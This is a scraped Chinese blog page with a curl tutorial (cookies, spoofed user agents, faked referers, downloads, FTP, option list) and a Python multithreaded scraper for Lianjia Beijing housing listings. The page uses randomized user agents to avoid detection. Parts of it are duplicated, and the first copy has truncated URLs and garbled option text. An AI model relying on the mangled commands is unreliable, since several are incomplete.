curl中的内置选项:-e允许我们设置referer
# curl -e ""
这会让服务器认为你来自点击一个链接
8、下载文件
8.1:使用curl下载文件。
#使用内置选项:-o(小写)
# curl -o dodo1.jpg http:
#使用内置选项:-O(大写)
# curl -O
这将使用服务器上的名称将文件保存在本地
8.2:循环下载
有时下载的图片可能与名字的前半部分相同,但最后的尾名不同
# curl -O [1-5].JPG
这将保存所有 dodo1、dodo2、dodo3、dodo4 和 dodo5
8.3:下载重命名
# curl -O {hello,bb}/dodo[1-5].JPG
因为下载的hello和bb中的文件名分别是dodo1、dodo2、dodo3、dodo4、dodo5。所以第二次下载会覆盖第一次下载,所以需要重命名文件。
# curl -o #1_#2.JPG {你好,bb}/dodo[1-5].JPG
这样,在hello/dodo1.JPG中下载的文件会变成hello_dodo1.JPG等其他文件,从而有效避免文件被覆盖
8.4:分块下载
有时候下载的东西会比较大,这个时候我们可以分段下载。使用内置选项:-r
# curl -r 0-100 -o dodo1_part1.JPG # curl -r 100-200 -o dodo1_part2.JPG # curl -r 200- -o dodo1_part3.JPG # cat dodo1_part* > dodo1.JPG
这将允许您查看渡渡鸟的内容1.JPG
8.5:通过ftp下载文件
curl可以通过ftp下载文件,curl提供了两种从ftp下载的语法
# curl -O -u 用户名:密码 ftp:///dodo1.JPG# curl -O ftp://用户名:密码@
8.6:显示下载进度条
# curl -# -O
8.7:不会显示下载进度信息
# curl -s -O
9、断点续传
在 Windows 中,我们可以使用迅雷等软件从断点恢复上传。 curl也可以通过内置选项达到同样的效果:-C
如果你在下载dodo的时候突然断线1.JPG,可以使用以下方法恢复上传
# curl -C -O
10、上传文件
curl 不仅可以下载文件,还可以上传文件。通过内置选项实现:-T
# curl -T dodo1.JPG -u 用户名:密码 ftp:///img/
这会上传文件dodo1.JPG
到 ftp 服务器
11、显示抓取错误
# curl -f
其他参数(此处转载):

-a/--append 上传文件时追加到目标文件--anyauth 可以使用“any”认证方式--basic 使用HTTP 基本认证-B/--use-ascii 使用ASCII 文本传输-d/- data HTTP POST 发送数据 --data-ascii 以 ascii 格式发布数据 --data-binary 以二进制格式发布数据 --negotiate 使用 HTTP 身份验证 --digest 使用数字身份验证 --disable-eprt 禁用使用 EPRT 或LPRT --disable-epsv 禁用 EPSV --egd-file 为随机数据设置 EGD 套接字路径 (SSL) --tcp-nodelay 使用 TCP_NODELAY 选项 -E/--cert 客户端证书文件和密码 (SSL) --cert-type证书文件类型 (DER/PEM/ENG) (SSL) --key 私钥文件名 (SSL) --key-type 私钥文件类型 (DER/PEM/ENG) (SSL) --pass 私钥密码 (SSL) )--引擎加密引擎使用(SSL)。 “--engine list”for list--cacert CA 证书 (SSL)--capath CA 目的(使用 c_rehash 生成)以验证对等方 (SSL)--ciphers SSL 密码--压缩需要压缩返回(使用 deflate或 gzip)--connect-timeout 设置最大请求时间--create-dirs 创建本地目录的目录层次结构--crlf upload 是将LF 转换为CRLF --ftp-create-dirs 如果远程目录不存在, 创建远程目录 --ftp-meth od [multicwd/nocwd/singlecwd] 控制 CWD 的使用 --ftp-pasv 使用 PASV/EPSV 代替端口 --ftp-skip-pasv-ip 使用 PASV 时,忽略IP 地址 --ftp-ssl 尝试使用 SSL/TLS 进行 ftp 数据传输 --ftp-ssl-reqd 需要 SSL/TLS 进行 ftp 数据传输 -F/--form emulate http form submit data -form-string emulate http form提交数据 -g/--globoff 禁用 URL 序列和范围使用 {} 和 []-G/--get 以 get 形式发送数据 -h/--help help -H/--header 传递给服务器 --ignore-content-length 冷忽略的 HTTP 头 -i/--include 输出时收录协议头 -I/--head 仅显示文档信息 -j/--junk-session-cookies 读取文件时忽略会话 cookie --interface 使用指定网络接口/地址 --krb4 使用指定安全级别的 krb4 -k/--insecure 允许没有证书的 SSL 站点 -K/--config 指定配置文件读取 -l/--list-only list ftp 目录中的文件名-- limit-rate 设置传输速度 --local-port 强制使用本地端口号 -m/--max-time 设置最大传输时间 --max-redirs 设置最大读取目录数 --max - filesize 设置要下载的最大文件数 -M/--manual 显示完整手册 -n/--netrc 从 netrc 文件中读取用户名和密码 --netrc-可选 使用 .netrc 或 URL 覆盖 -n--ntlm 使用 HTTP NTLM身份验证 -N/--no-buffer 禁用缓冲输出 -p/--proxytunnel 使用 HTTP 代理 --proxy-anyauth 选择代理身份验证方法 --proxy-basic us e 代理上的基本认证 --proxy-digest 在代理上使用数字认证 --proxy-ntlm 在代理上使用ntlm认证 -P/--ftp-port 使用端口地址而不是PASV -Q/--文件传输前引用,发送命令到服务器 --range-file read (SSL) 随机文件 -R/--remote-time 本地生成文件时,保持远程文件时间--retry 传输有问题时的重试次数 --retry-delay传输有问题时,设置重试间隔时间--retry-max-time 设置传输有问题时的最大重试时间 -S/--show-error show error --socks4 proxy given host and port with socks4 --socks5 使用 socks5 代理给定主机和端口 -t/ --telnet-option Telnet 选项设置 --trace 调试指定文件 --trace-ascii 类似 --trace 但没有十六进制输出 --trace-time when tracking/详细输出,添加时间戳 --url Spet URL 以使用 -U/--proxy-user 设置代理用户名和密码 -V/--version 显示版本信息 -X/--requ est 指定什么命令 -y/--speed-time 放弃限速的时间。
默认是30-Y/--speed-limit 停止传输限速,speed time 'seconds-z/--time-cond 传输时间设置-0/--http1.0 使用HTTP < @1.0-1/--tlsv1 使用 TLSv1 (SSL) -2/--sslv2 使用 SSLv2 (SSL) -3/--sslv3 使用 SSLv3 (SSL) --3p-quote like -Qforthe source URLfor 3rd party transfer--3p-url 使用url进行第三方传输--3p-user使用用户名和密码进行第三方传输-4/--ipv4使用IP4-6/--ipv6使用IP6
c 抓取网页数据(编写一个网页下载函数get__txt,Python自动清理)
网站优化 • 优采云 发表了文章 • 0 个评论 • 79 次浏览 • 2022-04-18 00:29
从整个数据中获取的信息是通过房源平台获取的,整个过程是通过下载网页元素,进行数据提取和分析来完成的。
导入相关网页下载、数据分析、数据处理库
from fake_useragent import UserAgent # 身份信息生成库
from bs4 import BeautifulSoup # 网页元素解析库
import numpy as np # 科学计算库
import requests # 网页下载库
from requests.exceptions import RequestException # 网络请求异常库
import pandas as pd # 数据处理库
然后,在开始之前,初始化一个身份信息生成的对象,用于以后下载网页时随机生成身份信息。
user_agent = UserAgent()
编写网页下载函数get_html_txt,从对应的url地址下载网页的html文本。
def get_html_txt(url, page_index):
'''
获取网页html文本信息
:param url: 爬取地址
:param page_index:当前页数
:return:
'''
try:
headers = {
'user-agent': user_agent.random
}
response = requests.request("GET", url, headers=headers, timeout=10)
html_txt = response.text
return html_txt
except RequestException as e:
print('获取第{0}页网页元素失败!'.format(page_index))
return ''
编写网页元素处理函数catch_html_data解析网页元素,并将解析后的数据元素保存到csv文件中。
def catch_html_data(url, page_index):
'''
处理网页元素数据
:param url: 爬虫地址
:param page_index:
:return:
'''
# 下载网页元素
html_txt = str(get_html_txt(url, page_index))
if html_txt.strip() != '':
# 初始化网页元素对象
beautifulSoup = BeautifulSoup(html_txt, 'lxml')
# 解析房源列表
h_list = beautifulSoup.select('.resblock-list-wrapper li')
# 遍历当前房源的详细信息
for n in range(len(h_list)):
h_detail = h_list[n]
# 提取房源名称
h_detail_name = h_detail.select('.resblock-name a.name')
h_detail_name = [m.get_text() for m in h_detail_name]
h_detail_name = ' '.join(map(str, h_detail_name))
# 提取房源类型
h_detail_type = h_detail.select('.resblock-name span.resblock-type')
h_detail_type = [m.get_text() for m in h_detail_type]
h_detail_type = ' '.join(map(str, h_detail_type))
# 提取房源销售状态
h_detail_status = h_detail.select('.resblock-name span.sale-status')
h_detail_status = [m.get_text() for m in h_detail_status]
h_detail_status = ' '.join(map(str, h_detail_status))
# 提取房源单价信息
h_detail_price = h_detail.select('.resblock-price .main-price .number')
h_detail_price = [m.get_text() for m in h_detail_price]
h_detail_price = ' '.join(map(str, h_detail_price))
# 提取房源总价信息
h_detail_total_price = h_detail.select('.resblock-price .second')
h_detail_total_price = [m.get_text() for m in h_detail_total_price]
h_detail_total_price = ' '.join(map(str, h_detail_total_price))
h_info = [h_detail_name, h_detail_type, h_detail_status, h_detail_price, h_detail_total_price]
h_info = np.array(h_info)
h_info = h_info.reshape(-1, 5)
h_info = pd.DataFrame(h_info, columns=['房源名称', '房源类型', '房源状态', '房源均价', '房源总价'])
h_info.to_csv('北京房源信息.csv', mode='a+', index=False, header=False)
print('第{0}页房源信息数据存储成功!'.format(page_index))
else:
print('网页元素解析失败!')
编写多线程处理函数,初始化网页下载地址,使用多线程启动调用业务处理函数catch_html_data,启动线程完成整个业务流程。
import threading # 导入线程处理模块
def thread_catch():
'''
线程处理函数
:return:
'''
for num in range(1, 50, 3):
url_pre = "https://bj.fang.lianjia.com/loupan/pg{0}/".format(str(num))
url_cur = "https://bj.fang.lianjia.com/loupan/pg{0}/".format(str(num + 1))
url_aft = "https://bj.fang.lianjia.com/loupan/pg{0}/".format(str(num + 2))
thread_pre = threading.Thread(target=catch_html_data, args=(url_pre, num))
thread_cur = threading.Thread(target=catch_html_data, args=(url_cur, num + 1))
thread_aft = threading.Thread(target=catch_html_data, args=(url_aft, num + 2))
thread_pre.start()
thread_cur.start()
thread_aft.start()
thread_catch()
数据存储结果展示效果
【最好的过去】
办公自动化:图像图像转换为 PDF 文档存储...
Python做一个微型美颜图像处理器,十行代码就可以完成...
使用python作为文本翻译器,自动将中文翻译成英文,超级方便!
小王,给这 2000 位客户发一封节日问候邮件……
Python 单行命令启用网络间文件共享...
PyQt5批量删除Excel重复数据,多个文件,自定义重复一键删除...
再见XShell,这个中文开源终端命令行工具更棒了!
Python表情包下载器,轻松下载上万个表情和打斗图...
Python自动清理电脑垃圾文件,一键启动...
有了jmespath,在python中处理json数据就变成了一种乐趣……
解锁一个新技能,如何在Python代码中使用表情...
万能的list列表,python中栈和队列的实现就靠它了! 查看全部
c 抓取网页数据(编写一个网页下载函数get__txt,Python自动清理)
从整个数据中获取的信息是通过房源平台获取的,整个过程是通过下载网页元素,进行数据提取和分析来完成的。

导入相关网页下载、数据分析、数据处理库
from fake_useragent import UserAgent # 身份信息生成库
from bs4 import BeautifulSoup # 网页元素解析库
import numpy as np # 科学计算库
import requests # 网页下载库
from requests.exceptions import RequestException # 网络请求异常库
import pandas as pd # 数据处理库
然后,在开始之前,初始化一个身份信息生成的对象,用于以后下载网页时随机生成身份信息。
user_agent = UserAgent()
编写网页下载函数get_html_txt,从对应的url地址下载网页的html文本。
def get_html_txt(url, page_index):
'''
获取网页html文本信息
:param url: 爬取地址
:param page_index:当前页数
:return:
'''
try:
headers = {
'user-agent': user_agent.random
}
response = requests.request("GET", url, headers=headers, timeout=10)
html_txt = response.text
return html_txt
except RequestException as e:
print('获取第{0}页网页元素失败!'.format(page_index))
return ''
编写网页元素处理函数catch_html_data解析网页元素,并将解析后的数据元素保存到csv文件中。
def catch_html_data(url, page_index):
'''
处理网页元素数据
:param url: 爬虫地址
:param page_index:
:return:
'''
# 下载网页元素
html_txt = str(get_html_txt(url, page_index))
if html_txt.strip() != '':
# 初始化网页元素对象
beautifulSoup = BeautifulSoup(html_txt, 'lxml')
# 解析房源列表
h_list = beautifulSoup.select('.resblock-list-wrapper li')
# 遍历当前房源的详细信息
for n in range(len(h_list)):
h_detail = h_list[n]
# 提取房源名称
h_detail_name = h_detail.select('.resblock-name a.name')
h_detail_name = [m.get_text() for m in h_detail_name]
h_detail_name = ' '.join(map(str, h_detail_name))
# 提取房源类型
h_detail_type = h_detail.select('.resblock-name span.resblock-type')
h_detail_type = [m.get_text() for m in h_detail_type]
h_detail_type = ' '.join(map(str, h_detail_type))
# 提取房源销售状态
h_detail_status = h_detail.select('.resblock-name span.sale-status')
h_detail_status = [m.get_text() for m in h_detail_status]
h_detail_status = ' '.join(map(str, h_detail_status))
# 提取房源单价信息
h_detail_price = h_detail.select('.resblock-price .main-price .number')
h_detail_price = [m.get_text() for m in h_detail_price]
h_detail_price = ' '.join(map(str, h_detail_price))
# 提取房源总价信息
h_detail_total_price = h_detail.select('.resblock-price .second')
h_detail_total_price = [m.get_text() for m in h_detail_total_price]
h_detail_total_price = ' '.join(map(str, h_detail_total_price))
h_info = [h_detail_name, h_detail_type, h_detail_status, h_detail_price, h_detail_total_price]
h_info = np.array(h_info)
h_info = h_info.reshape(-1, 5)
h_info = pd.DataFrame(h_info, columns=['房源名称', '房源类型', '房源状态', '房源均价', '房源总价'])
h_info.to_csv('北京房源信息.csv', mode='a+', index=False, header=False)
print('第{0}页房源信息数据存储成功!'.format(page_index))
else:
print('网页元素解析失败!')
编写多线程处理函数,初始化网页下载地址,使用多线程启动调用业务处理函数catch_html_data,启动线程完成整个业务流程。
import threading # 导入线程处理模块
def thread_catch():
'''
线程处理函数
:return:
'''
for num in range(1, 50, 3):
url_pre = "https://bj.fang.lianjia.com/loupan/pg{0}/".format(str(num))
url_cur = "https://bj.fang.lianjia.com/loupan/pg{0}/".format(str(num + 1))
url_aft = "https://bj.fang.lianjia.com/loupan/pg{0}/".format(str(num + 2))
thread_pre = threading.Thread(target=catch_html_data, args=(url_pre, num))
thread_cur = threading.Thread(target=catch_html_data, args=(url_cur, num + 1))
thread_aft = threading.Thread(target=catch_html_data, args=(url_aft, num + 2))
thread_pre.start()
thread_cur.start()
thread_aft.start()
thread_catch()
数据存储结果展示效果
【最好的过去】

办公自动化:图像图像转换为 PDF 文档存储...
Python做一个微型美颜图像处理器,十行代码就可以完成...
使用python作为文本翻译器,自动将中文翻译成英文,超级方便!
小王,给这 2000 位客户发一封节日问候邮件……
Python 单行命令启用网络间文件共享...
PyQt5批量删除Excel重复数据,多个文件,自定义重复一键删除...
再见XShell,这个中文开源终端命令行工具更棒了!
Python表情包下载器,轻松下载上万个表情和打斗图...
Python自动清理电脑垃圾文件,一键启动...
有了jmespath,在python中处理json数据就变成了一种乐趣……
解锁一个新技能,如何在Python代码中使用表情...
万能的list列表,python中栈和队列的实现就靠它了!
c 抓取网页数据( 执行后cookie信息就被存到了(.txt))
网站优化 • 优采云 发表了文章 • 0 个评论 • 64 次浏览 • 2022-04-15 13:13
执行后cookie信息就被存到了(.txt))
# curl -D cookied.txt http://www.linux.com
cookie信息在执行后会保存在cookied.txt中
注意:-c(小写)生成的cookie与-D中的cookie不同。
5.3:使用cookies
很多网站会监控你的cookie信息来判断你是否按照规则访问他们的网站,所以我们需要使用保存的cookie信息。内置选项:-b
# curl -b cookiec.txt http://www.linux.com
6、仿浏览器
有些网站 需要特定的浏览器才能访问它们,而有些则需要特定的版本。 curl 内置选项:-A 允许我们指定浏览器访问 网站
# curl -A "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.0)" http://www.linux.com
这样服务器会认为是用IE访问的8.0
7、假引用(热链接)
很多服务器都会检查http访问的referer来控制访问。比如先访问首页,再访问首页上的邮箱页面,这里访问邮箱的referer地址就是访问首页成功后的页面地址。是小偷
curl中的内置选项:-e允许我们设置referer
# curl -e "www.linux.com" http://mail.linux.com
这会让服务器认为你来自点击一个链接
8、下载文件
8.1:使用curl下载文件。
#使用内置选项:-o(小写)
# curl -o dodo1.jpg http:www.linux.com/dodo1.JPG
#使用内置选项:-O(大写)
# curl -O http://www.linux.com/dodo1.JPG
这将使用服务器上的名称将文件保存在本地
8.2:循环下载
有时下载的图片可能与名字的前半部分相同,但最后的尾名不同
# curl -O http://www.linux.com/dodo[1-5].JPG
这将保存所有 dodo1、dodo2、dodo3、dodo4 和 dodo5
8.3:下载重命名
# curl -O http://www.linux.com/{hello,bb}/dodo[1-5].JPG
因为下载的hello和bb中的文件名分别是dodo1、dodo2、dodo3、dodo4、dodo5。所以第二次下载会覆盖第一次下载,所以需要重命名文件。
# curl -o #1_#2.JPG http://www.linux.com/{hello,bb}/dodo[1-5].JPG
这样在hello/dodo1.JPG中下载的文件会变成hello_dodo1.JPG等其他文件,从而有效避免文件被覆盖
8.4:分块下载
有时候下载的东西会比较大,这个时候我们可以分段下载。使用内置选项:-r
# curl -r 0-100 -o dodo1_part1.JPG http://www.linux.com/dodo1.JPG
# curl -r 100-200 -o dodo1_part2.JPG http://www.linux.com/dodo1.JPG
# curl -r 200- -o dodo1_part3.JPG http://www.linux.com/dodo1.JPG
# cat dodo1_part* > dodo1.JPG
这将允许您查看渡渡鸟的内容1.JPG
8.5:通过ftp下载文件
curl可以通过ftp下载文件,curl提供了两种从ftp下载的语法
# curl -O -u 用户名:密码 ftp://www.linux.com/dodo1.JPG
# curl -O ftp://用户名:密码@www.linux.com/dodo1.JPG
8.6:显示下载进度条
# curl -# -O http://www.linux.com/dodo1.JPG
8.7:不会显示下载进度信息
# curl -s -O http://www.linux.com/dodo1.JPG
9、断点续传
在 Windows 中,我们可以使用迅雷等软件从断点恢复上传。 curl也可以通过内置选项达到同样的效果:-C
如果你在下载dodo时突然断线1.JPG,可以使用以下方法恢复上传
# curl -C -O http://www.linux.com/dodo1.JPG
10、上传文件
curl 不仅可以下载文件,还可以上传文件。通过内置选项实现:-T
# curl -T dodo1.JPG -u 用户名:密码 ftp://www.linux.com/img/
这会上传文件dodo1.JPG
到 ftp 服务器
11、显示抓取错误
# curl -f http://www.linux.com/error
其他参数(此处转载):
-a/--append 上传文件时,附加到目标文件
--anyauth 可以使用“任何”身份验证方法
--basic 使用HTTP基本验证
-B/--use-ascii 使用ASCII文本传输
-d/--data HTTP POST方式传送数据
--data-ascii 以ascii的方式post数据
--data-binary 以二进制的方式post数据
--negotiate 使用HTTP身份验证
--digest 使用数字身份验证
--disable-eprt 禁止使用EPRT或LPRT
--disable-epsv 禁止使用EPSV
--egd-file 为随机数据(SSL)设置EGD socket路径
--tcp-nodelay 使用TCP_NODELAY选项
-E/--cert 客户端证书文件和密码 (SSL)
--cert-type 证书文件类型 (DER/PEM/ENG) (SSL)
--key 私钥文件名 (SSL)
--key-type 私钥文件类型 (DER/PEM/ENG) (SSL)
--pass 私钥密码 (SSL)
--engine 加密引擎使用 (SSL). "--engine list" for list
--cacert CA证书 (SSL)
--capath CA目 (made using c_rehash) to verify peer against (SSL)
--ciphers SSL密码
--compressed 要求返回是压缩的形势 (using deflate or gzip)
--connect-timeout 设置最大请求时间
--create-dirs 建立本地目录的目录层次结构
--crlf 上传是把LF转变成CRLF
--ftp-create-dirs 如果远程目录不存在,创建远程目录
--ftp-method [multicwd/nocwd/singlecwd] 控制CWD的使用
--ftp-pasv 使用 PASV/EPSV 代替端口
--ftp-skip-pasv-ip 使用PASV的时候,忽略该IP地址
--ftp-ssl 尝试用 SSL/TLS 来进行ftp数据传输
--ftp-ssl-reqd 要求用 SSL/TLS 来进行ftp数据传输
-F/--form 模拟http表单提交数据
-form-string 模拟http表单提交数据
-g/--globoff 禁用网址序列和范围使用{}和[]
-G/--get 以get的方式来发送数据
-h/--help 帮助
-H/--header 自定义头信息传递给服务器
--ignore-content-length 忽略的HTTP头信息的长度
-i/--include 输出时包括protocol头信息
-I/--head 只显示文档信息
-j/--junk-session-cookies 读取文件时忽略session cookie
--interface 使用指定网络接口/地址
--krb4 使用指定安全级别的krb4
-k/--insecure 允许不使用证书到SSL站点
-K/--config 指定的配置文件读取
-l/--list-only 列出ftp目录下的文件名称
--limit-rate 设置传输速度
--local-port 强制使用本地端口号
-m/--max-time 设置最大传输时间
--max-redirs 设置最大读取的目录数
--max-filesize 设置最大下载的文件总量
-M/--manual 显示全手动
-n/--netrc 从netrc文件中读取用户名和密码
--netrc-optional 使用 .netrc 或者 URL来覆盖-n
--ntlm 使用 HTTP NTLM 身份验证
-N/--no-buffer 禁用缓冲输出
-p/--proxytunnel 使用HTTP代理
--proxy-anyauth 选择任一代理身份验证方法
--proxy-basic 在代理上使用基本身份验证
--proxy-digest 在代理上使用数字身份验证
--proxy-ntlm 在代理上使用ntlm身份验证
-P/--ftp-port 使用端口地址,而不是使用PASV
-Q/--quote 文件传输前,发送命令到服务器
--range-file 读取(SSL)的随机文件
-R/--remote-time 在本地生成文件时,保留远程文件时间
--retry 传输出现问题时,重试的次数
